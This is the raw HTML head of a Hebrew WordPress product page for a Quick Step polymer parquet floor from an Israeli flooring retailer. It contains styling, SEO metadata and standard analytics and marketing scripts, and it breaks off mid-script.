canvas{display:block;width:200px;height:200px;margin:0;image-rendering:pixelated}.joinchat__box{display:flex;flex-direction:column;position:absolute;bottom:0;right:0;z-index:1;width:calc(100vw - var(--sep)*2);max-width:400px;max-height:calc(var(--vh) - var(--bottom) - var(--sep));border-radius:calc(var(--s)/ 2 + 2px);background:#fff linear-gradient(180deg,var(--color),var(--color) var(--header),var(--bg) var(--header),var(--bg));box-shadow:0 2px 6px 0 rgba(0,0,0,.5);text-align:left;overflow:hidden;transform:scale3d(0,0,0);opacity:0;transition:max-height .2s ease-out,opacity .4s ease-out,transform 0s linear .3s}[dir=rtl] .joinchat__box{text-align:right}.joinchat--chatbox .joinchat__box{opacity:1;transform:scaleX(1);transition:max-height .2s ease-out,opacity .2s ease-out,transform 0s linear}.joinchat__header{display:flex;flex-flow:row;align-items:center;position:relative;flex-shrink:0;height:var(--header);min-height:50px;padding:0 70px 0 26px;margin:0}[dir=rtl] .joinchat__header{padding:0 26px 0 70px}.joinchat__wa{height:28px;width:auto;fill:currentcolor;opacity:.8}.joinchat__close{--size:34px;position:absolute;top:calc(50% - var(--size)/ 2);right:24px;width:var(--size);height:var(--size);border-radius:50%;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 24 24'%3E%3Cpath d='M24 2.4 21.6 0 12 9.6 2.4 0 0 2.4 9.6 12 0 21.6 2.4 24l9.6-9.6 9.6 9.6 2.4-2.4-9.6-9.6z'/%3E%3C/svg%3E") 50% no-repeat rgba(0,0,0,.4);background-size:12px;cursor:pointer;transition:background-color .3s ease-out}.joinchat__close:hover{background-color:rgba(0,0,0,.6)}.joinchat__close:active{background-color:rgba(0,0,0,.7)}[dir=rtl] .joinchat__close{right:auto;left:24px}.joinchat__box__scroll{overflow:hidden scroll;overscroll-behavior-y:contain;-webkit-overflow-scrolling:touch}.joinchat__box__scroll::-webkit-scrollbar{width:4px;background:rgba(0,0,0,0)}.joinchat__box__scroll::-webkit-scrollbar-thumb{border-radius:2px;background:rgba(0,0,0,0)}.joinchat__box__scroll:hover::-webkit-scrollbar-thumb{background:rgba(0,0,0,.2)}.joinchat__box__content{width:calc(100% + 4px);padding:20px 0 calc(var(--s) + 16px)}.joinchat{--peak:url(#joinchat__peak_l)}[dir=rtl] .joinchat{--peak:url(#joinchat__peak_r)}.joinchat__message{position:relative;min-height:56px;padding:15px 20px;margin:0 26px 26px;border-radius:26px;background:#fff;color:#4a4a4a;word-break:break-word;filter:drop-shadow(0 1px 2px rgba(0, 0, 0, .3));transform:translateZ(0)}.joinchat__message:before{content:"";display:block;position:absolute;bottom:18px;left:-15px;width:17px;height:25px;background:inherit;clip-path:var(--peak)}[dir=rtl] .joinchat__message:before{left:auto;right:-15px}@keyframes joinchat_show{0%{transform:scale3d(0,0,0)}to{transform:scaleX(1)}}@keyframes joinchat_badge_in{0%{opacity:0;transform:translate3d(0,50px,0)}to{opacity:1;transform:translateZ(0)}}@keyframes joinchat_badge_out{0%{opacity:1;transform:translateZ(0)}to{opacity:0;transform:translate3d(0,-20px,0)}}@keyframes joinchat_plain{0%,50%,to{stroke-dashoffset:1097}45%,5%{stroke-dashoffset:0}}@keyframes joinchat_chat{0%,50%,to{stroke-dashoffset:1020}45%,5%{stroke-dashoffset:0}}@media (orientation:landscape) and (height <= 480px),(width <= 480px){.joinchat{--bottom:6px;--sep:6px;--header:calc(var(--s)*0.91667)}.joinchat__close{--size:28px}.joinchat__box__scroll{padding-top:15px}.joinchat__message{padding:18px 16px;line-height:24px;margin:0 20px 20px}}@media (prefers-reduced-motion){.joinchat{animation:none}.joinchat__button__send .joinchat_svg__plain{stroke-dasharray:0;animation:none}.joinchat__button__send .joinchat_svg__chat{animation:none}.joinchat__button__sendtext{transition:none!important}}.joinchat{--red:37;--green:211;--blue:102;--bw:100}#callnowbutton{display:none}@media screen and (max-width:650px){#callnowbutton.cnb-displaymode-mobile-only,#callnowbutton:not(.cnb-displaymode){display:block;position:fixed;text-decoration:none}}#callnowbutton.cnb-single{width:55px;height:55px;border-radius:50%;box-shadow:0 3px 6px rgba(0,0,0,.3);background-position:center;background-size:35px 35px;background-repeat:no-repeat}.cnb-single.cnb-left{bottom:15px;left:20px}.cnb-single.cnb-left span{left:68px}.cnb-single:not(.cnb-text) span{display:none}.cnb-zindex-10{z-index:2147483647}.maspik-field{display:none!important}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal!important}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.aborted .wpcf7-response-output,.wpcf7 form.failed .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner::before{animation-name:blink;animation-duration:2s}}@keyframes spin{from{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 [inert]{opacity:.5}.wpcf7 input[type=file]{cursor:pointer}.wpcf7 input[type=file]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type=email],.wpcf7 input[type=tel],.wpcf7 input[type=url]{direction:ltr}.wpcf7-not-valid-tip{direction:rtl}.use-floating-validation-tip .wpcf7-not-valid-tip{right:1em}</style><link rel="preload" data-rocket-preload as="image" href="https://tzmfloor.co.il/wp-content/uploads/2023/05/%D7%97%D7%9C%D7%A7-%D7%A2%D7%9C%D7%99%D7%95%D7%9F%D7%9F.jpg" fetchpriority="high">
	<link rel="canonical" href="https://tzmfloor.co.il/product/%d7%90%d7%9c%d7%95%d7%9f-%d7%a7%d7%a0%d7%99%d7%95%d7%9f-%d7%91%d7%96-%d7%91%d7%9c%d7%90%d7%a0%d7%a1-%d7%a7%d7%9c%d7%99%d7%a7-40038/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="פרקט פולימרי אלון קניון בז בלאנס קליק 40038 - צמרת פרקטים קוויק סטפ Quick Step" />
	<meta property="og:description" content="סדרות פרקט הפולימר הטובות בעולם של חברת קוויק סטפ – סדרות עמידות מים שמיועדות למבנים ציבוריים, מוסדות חינוך ולמגזר העיסקי.  סדרות פרקט הפולימר של חברת קוויק סטפ מתאפיינות ברמת השחיקה הגבוהה ומגווני הפרקט המרהיבים.  מידות הלוחות מגיעות במבחר מידות וגדלים." />
	<meta property="og:url" content="https://tzmfloor.co.il/product/%d7%90%d7%9c%d7%95%d7%9f-%d7%a7%d7%a0%d7%99%d7%95%d7%9f-%d7%91%d7%96-%d7%91%d7%9c%d7%90%d7%a0%d7%a1-%d7%a7%d7%9c%d7%99%d7%a7-40038/" />
	<meta property="og:site_name" content="צמרת פרקטים קוויק סטפ Quick Step" />
	<meta property="article:modified_time" content="2024-11-16T18:46:10+00:00" />
	<meta property="og:image" content="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-170.jpeg" />
	<meta property="og:image:width" content="768" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://tzmfloor.co.il/product/%d7%90%d7%9c%d7%95%d7%9f-%d7%a7%d7%a0%d7%99%d7%95%d7%9f-%d7%91%d7%96-%d7%91%d7%9c%d7%90%d7%a0%d7%a1-%d7%a7%d7%9c%d7%99%d7%a7-40038/","url":"https://tzmfloor.co.il/product/%d7%90%d7%9c%d7%95%d7%9f-%d7%a7%d7%a0%d7%99%d7%95%d7%9f-%d7%91%d7%96-%d7%91%d7%9c%d7%90%d7%a0%d7%a1-%d7%a7%d7%9c%d7%99%d7%a7-40038/","name":"פרקט פולימרי אלון קניון בז בלאנס קליק 40038 - צמרת פרקטים קוויק סטפ Quick Step","isPartOf":{"@id":"https://tzmfloor.co.il/#website"},"primaryImageOfPage":{"@id":"https://tzmfloor.co.il/product/%d7%90%d7%9c%d7%95%d7%9f-%d7%a7%d7%a0%d7%99%d7%95%d7%9f-%d7%91%d7%96-%d7%91%d7%9c%d7%90%d7%a0%d7%a1-%d7%a7%d7%9c%d7%99%d7%a7-40038/#primaryimage"},"image":{"@id":"https://tzmfloor.co.il/product/%d7%90%d7%9c%d7%95%d7%9f-%d7%a7%d7%a0%d7%99%d7%95%d7%9f-%d7%91%d7%96-%d7%91%d7%9c%d7%90%d7%a0%d7%a1-%d7%a7%d7%9c%d7%99%d7%a7-40038/#primaryimage"},"thumbnailUrl":"https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-170.jpeg","datePublished":"2024-04-08T14:00:59+00:00","dateModified":"2024-11-16T18:46:10+00:00","breadcrumb":{"@id":"https://tzmfloor.co.il/product/%d7%90%d7%9c%d7%95%d7%9f-%d7%a7%d7%a0%d7%99%d7%95%d7%9f-%d7%91%d7%96-%d7%91%d7%9c%d7%90%d7%a0%d7%a1-%d7%a7%d7%9c%d7%99%d7%a7-40038/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://tzmfloor.co.il/product/%d7%90%d7%9c%d7%95%d7%9f-%d7%a7%d7%a0%d7%99%d7%95%d7%9f-%d7%91%d7%96-%d7%91%d7%9c%d7%90%d7%a0%d7%a1-%d7%a7%d7%9c%d7%99%d7%a7-40038/"]}]},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://tzmfloor.co.il/product/%d7%90%d7%9c%d7%95%d7%9f-%d7%a7%d7%a0%d7%99%d7%95%d7%9f-%d7%91%d7%96-%d7%91%d7%9c%d7%90%d7%a0%d7%a1-%d7%a7%d7%9c%d7%99%d7%a7-40038/#primaryimage","url":"https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-170.jpeg","contentUrl":"https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-170.jpeg","width":768,"height":768,"caption":"פרקטים עד הבית עם התקנה"},{"@type":"BreadcrumbList","@id":"https://tzmfloor.co.il/product/%d7%90%d7%9c%d7%95%d7%9f-%d7%a7%d7%a0%d7%99%d7%95%d7%9f-%d7%91%d7%96-%d7%91%d7%9c%d7%90%d7%a0%d7%a1-%d7%a7%d7%9c%d7%99%d7%a7-40038/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://tzmfloor.co.il/"},{"@type":"ListItem","position":2,"name":"product","item":"https://tzmfloor.co.il/product/"},{"@type":"ListItem","position":3,"name":"פרקט פולימרי","item":"https://tzmfloor.co.il/product_cat/%d7%a4%d7%a8%d7%a7%d7%98-%d7%a4%d7%95%d7%9c%d7%99%d7%9e%d7%a8%d7%99/"},{"@type":"ListItem","position":4,"name":"פרקט פולימרי אלון קניון בז בלאנס קליק 40038"}]},{"@type":"WebSite","@id":"https://tzmfloor.co.il/#website","url":"https://tzmfloor.co.il/","name":"צמרת פרקטים קוויק סטפ Quick Step","description":"Quick Step קוויק סטפ פרקטים","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tzmfloor.co.il/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />


<style id='classic-theme-styles-inline-css' type='text/css'></style>
<style id='joinchat-button-style-inline-css' type='text/css'></style>
<style id='global-styles-inline-css' type='text/css'></style>

<style id='ilpc-inline-css' type='text/css'></style>








<link rel='stylesheet' id='joinchat-css' href='https://tzmfloor.co.il/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=5.2.4' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'></style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-4a8f024a-f623-498a-af86-2a9088611837) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>

<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"he","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"he","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://tzmfloor.co.il/wp-content/cache/min/1/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=1760857796" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tzmfloor.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://tzmfloor.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" defer="defer" src="https://tzmfloor.co.il/wp-content/cache/min/1/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=1760857796" id="grw-public-main-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://tzmfloor.co.il/wp-content/cache/min/1/ajax/libs/popper.js/1.14.3/umd/popper.min.js?ver=1760857796" id="popper-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/node_modules/bootstrap/dist/js/bootstrap.min.js?ver=1" id="bootstrap-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/node_modules/wow.js/dist/wow.min.js?ver=1" id="wow-js" data-rocket-defer defer></script>
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.34) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://tzmfloor.co.il/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.34" id="foobox-free-min-js" data-rocket-defer defer></script>
<meta name="generator" content="WPML ver:4.7.3 stt:1,20;" />
<script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=he");document.getElementsByTagName("head")[0].appendChild(e);})();</script>
<script>
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
		
		ga('create', 'UA-88632660-1', 'auto');
		ga('send', 'pageview');
		
		</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KB925CV');</script>
<!-- End Google Tag Manager -->
<!-- Global site tag (gtag.js) - Google Ads: 868369347 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-868369347"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-868369347');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WHDL1YMEWC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WHDL1YMEWC');
</script>

 <script id='pixel-script-poptin' src='https://cdn.popt.in/pixel.js?id=bba9de1375702' async='true'></script> 
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '775321652604903');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=775321652604903&ev=PageView&noscript=1"></noscript>
<!-- End Facebook Pixel Code -->
<meta name="google-site-verification" content="vMzpkEek3juSXMdrcBlH7rNQKAws0iam3EQlJhY2KdU"><meta name="google-site-verification" content="vMzpkEek3juSXMdrcBlH7rNQKAws0iam3EQlJhY2KdU"><meta name="google-site-verification" content="vMzpkEek3juSXMdrcBlH7rNQKAws0iam3EQlJhY2KdU"><meta name="google-site-verification" content="vMzpkEek3juSXMdrcBlH7rNQKAws0iam3EQlJhY2KdU"><meta name="google-site-verification" content="c2U2f1Smp8uEoKrWoTIXQ2ww-FQ7b8OICYDxVW2ojxM">
<!--<script type="text/javascript">
(function(a,e,c,f,g,h,b,d){var k={ak:"868369347",cl:"7tcoCIa70oQBEMOHiZ4D",autoreplace:"097445611"};a[c]=a[c]||function(){(a[c].q=a[c].q||[]).push(arguments)};a[g]||(a[g]=k.ak);b=e.createElement(h);b.async=1;b.src="//www.gstatic.com/wcm/loader.js";d=e.getElementsByTagName(h)[0];d.parentNode.insertBefore(b,d);a[f]=function(b,d,e){a[c](2,b,k,d,null,new Date,e)};a[f]()})(window,document,"_googWcmImpl","_googWcmGet","_googWcmAk","script");
</script>-->
<meta name="google-site-verification" content="Wj65XLlza4hWl0Y4mqq6im9sFOZ8NEFiZ6jKt9GupEc" />
<link rel="shortcut icon" type="image/jpeg" href="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/img/favicon.jpeg" /><link rel="icon" href="https://tzmfloor.co.il/wp-content/uploads/2024/01/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tzmfloor.co.il/wp-content/uploads/2024/01/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tzmfloor.co.il/wp-content/uploads/2024/01/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://tzmfloor.co.il/wp-content/uploads/2024/01/cropped-android-chrome-512x512-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media (max-width: 479px){
.ti-widget[data-layout-id='4'][data-set-id='light-background'] .ti-controls-dots {
    display: none !important;
}
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
	<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
	<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
	<![endif]-->
  <meta name="google-site-verification" content="6p5dD3loxfm7eRNh5ouOZ6AR0eY5lYPz1itXGZAZRj0" /> <!--ALMOG-->
  <meta name="google-site-verification" content="Nk8bPnHTqqzpCZAPJajxBK0w-JFmvhrWkRQ9pxYoJtk" /> <!--Marina -->
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion">.select-name{--wpr-bg-a9036231-5266-42e6-88fc-862dd1bda18f: url('https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/form-select.png');}.main-search-form button[type=submit]{--wpr-bg-f9de8502-1aa7-45a5-b401-a41562160dae: url('https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/search.png');}</style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.slick-loading .slick-list{--wpr-bg-9d5c0fa4-a6e3-4e58-8ad0-c38377cefd5f: url('https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/plugins/slick/ajax-loader.gif');}.lb-cancel{--wpr-bg-c7b60837-59e5-4dc2-9324-8907c4b58853: url('https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/plugins/lightbox/src/images/loading.gif');}.lb-nav a.lb-prev{--wpr-bg-6f1ceb4c-33ff-4d46-87aa-d55ef8f5882b: url('https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/plugins/lightbox/src/images/prev.png');}.lb-nav a.lb-next{--wpr-bg-1579e482-acdc-4e7d-9ae0-35585e86e4de: url('https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/plugins/lightbox/src/images/next.png');}.lb-data .lb-close{--wpr-bg-62649bd1-a6b5-4312-a680-a34dc1df4e70: url('https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/plugins/lightbox/src/images/close.png');}nav#MainNav div.main_menu ul li.menu-item-has-children:after,nav#MainNav div.main_menu ul.active .back-to-menu:after{--wpr-bg-f0f4bf9b-c6cb-417b-b166-f94be3697a29: url('https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/wmob-menu-arrow.svg');}.arrows-slider [dir=rtl] .slick-next{--wpr-bg-4158ddcb-2fd8-4edf-a628-6da399351f1c: url('https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/arrow-left.png');}.arrows-slider [dir=rtl] .slick-prev{--wpr-bg-cb2e6519-12a9-47fb-bd07-c2ef43cbbdd6: url('https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/arrow-right.png');}.sidebar-item-trigger:after{--wpr-bg-d5f9e1c9-d5cb-4715-acd4-6298bc312ee0: url('https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/arrow-down.png');}.sidebar-item-trigger.rotated:after{--wpr-bg-dd749325-2cb6-4b13-8961-19a35cd40d8c: url('https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/arrow-top.png');}.rll-youtube-player .play{--wpr-bg-4a8f024a-f623-498a-af86-2a9088611837: url('https://tzmfloor.co.il/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".slick-loading .slick-list","style":".slick-loading .slick-list{--wpr-bg-9d5c0fa4-a6e3-4e58-8ad0-c38377cefd5f: url('https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/plugins\/slick\/ajax-loader.gif');}","hash":"9d5c0fa4-a6e3-4e58-8ad0-c38377cefd5f","url":"https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/plugins\/slick\/ajax-loader.gif"},{"selector":".lb-cancel","style":".lb-cancel{--wpr-bg-c7b60837-59e5-4dc2-9324-8907c4b58853: url('https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/plugins\/lightbox\/src\/images\/loading.gif');}","hash":"c7b60837-59e5-4dc2-9324-8907c4b58853","url":"https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/plugins\/lightbox\/src\/images\/loading.gif"},{"selector":".lb-nav a.lb-prev","style":".lb-nav a.lb-prev{--wpr-bg-6f1ceb4c-33ff-4d46-87aa-d55ef8f5882b: url('https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/plugins\/lightbox\/src\/images\/prev.png');}","hash":"6f1ceb4c-33ff-4d46-87aa-d55ef8f5882b","url":"https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/plugins\/lightbox\/src\/images\/prev.png"},{"selector":".lb-nav a.lb-next","style":".lb-nav a.lb-next{--wpr-bg-1579e482-acdc-4e7d-9ae0-35585e86e4de: url('https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/plugins\/lightbox\/src\/images\/next.png');}","hash":"1579e482-acdc-4e7d-9ae0-35585e86e4de","url":"https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/plugins\/lightbox\/src\/images\/next.png"},{"selector":".lb-data .lb-close","style":".lb-data .lb-close{--wpr-bg-62649bd1-a6b5-4312-a680-a34dc1df4e70: url('https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/plugins\/lightbox\/src\/images\/close.png');}","hash":"62649bd1-a6b5-4312-a680-a34dc1df4e70","url":"https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/plugins\/lightbox\/src\/images\/close.png"},{"selector":"nav#MainNav div.main_menu ul li.menu-item-has-children,nav#MainNav div.main_menu ul.active .back-to-menu","style":"nav#MainNav div.main_menu ul li.menu-item-has-children:after,nav#MainNav div.main_menu ul.active .back-to-menu:after{--wpr-bg-f0f4bf9b-c6cb-417b-b166-f94be3697a29: url('https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/iconsall\/wmob-menu-arrow.svg');}","hash":"f0f4bf9b-c6cb-417b-b166-f94be3697a29","url":"https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/iconsall\/wmob-menu-arrow.svg"},{"selector":".arrows-slider [dir=rtl] .slick-next","style":".arrows-slider [dir=rtl] .slick-next{--wpr-bg-4158ddcb-2fd8-4edf-a628-6da399351f1c: url('https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/iconsall\/arrow-left.png');}","hash":"4158ddcb-2fd8-4edf-a628-6da399351f1c","url":"https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/iconsall\/arrow-left.png"},{"selector":".arrows-slider [dir=rtl] .slick-prev","style":".arrows-slider [dir=rtl] .slick-prev{--wpr-bg-cb2e6519-12a9-47fb-bd07-c2ef43cbbdd6: url('https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/iconsall\/arrow-right.png');}","hash":"cb2e6519-12a9-47fb-bd07-c2ef43cbbdd6","url":"https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/iconsall\/arrow-right.png"},{"selector":".sidebar-item-trigger","style":".sidebar-item-trigger:after{--wpr-bg-d5f9e1c9-d5cb-4715-acd4-6298bc312ee0: url('https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/iconsall\/arrow-down.png');}","hash":"d5f9e1c9-d5cb-4715-acd4-6298bc312ee0","url":"https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/iconsall\/arrow-down.png"},{"selector":".sidebar-item-trigger.rotated","style":".sidebar-item-trigger.rotated:after{--wpr-bg-dd749325-2cb6-4b13-8961-19a35cd40d8c: url('https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/iconsall\/arrow-top.png');}","hash":"dd749325-2cb6-4b13-8961-19a35cd40d8c","url":"https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/iconsall\/arrow-top.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player 